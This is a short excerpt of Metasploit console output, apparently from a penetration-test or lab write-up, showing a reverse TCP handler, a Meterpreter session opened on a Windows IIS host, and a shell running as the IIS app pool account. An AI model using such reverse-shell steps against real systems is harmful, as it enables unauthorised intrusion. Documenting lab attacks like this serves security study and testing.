 [*] Started reverse TCP handler on 192.168.15.5:443
[*] Sending stage (200774 bytes) to 192.168.15.6
[*] Meterpreter session 1 opened (192.168.15.5:443 → 192.168.15.6:49790) at 2024-04-13 07:48:55 -0400
meterpreter > shell
Process 4948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>